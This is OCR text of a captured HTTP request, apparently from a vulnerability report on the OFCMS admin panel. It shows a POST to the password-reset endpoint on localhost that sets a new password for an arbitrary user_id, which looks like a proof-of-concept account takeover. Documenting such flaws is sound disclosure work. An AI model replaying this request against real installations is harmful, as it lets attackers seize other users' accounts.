 Request
Pretty Raw Hex \n
1 POST /ofcms-admin/admin/system/user/respwd.json HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 48
10 Origin: http://localhost:8081
11 Connection: close
12 Referer: http://localhost:8081/ofcms-admin/admin/f.html?p=system/user/respwd.html
13 Cookie: JSESSIONID=B39B2AAE59321A4EC86E8CEB27DE71BE;
Hm_lvt_d47fc73b3f4f56818e17c4505684deb2=1661217911; _ga_51YJJNQFD4=
GS1.1.1661217911.1.1.1661217950.0.0.0; _ga=GA1.1.597304396.1661217911;
Idea-1322e428=174ad4d4-84dc-4308-9fd7-c853b8119e75
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 user_id=3&newpassword=12345678&password=12345678